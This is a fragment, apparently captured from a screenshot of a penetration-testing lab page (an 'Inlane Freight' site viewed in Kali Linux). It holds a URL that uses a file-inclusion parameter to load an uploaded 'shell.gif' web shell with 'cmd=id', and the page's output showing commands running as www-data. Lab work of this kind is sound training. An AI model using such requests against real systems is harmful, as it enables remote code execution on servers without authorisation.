 83.136.254.158:55772/index.php?language=./profile_images/shell.gif&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inlane Freight Profile Settings Language
History
CONTAINERS
GIF8uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Read More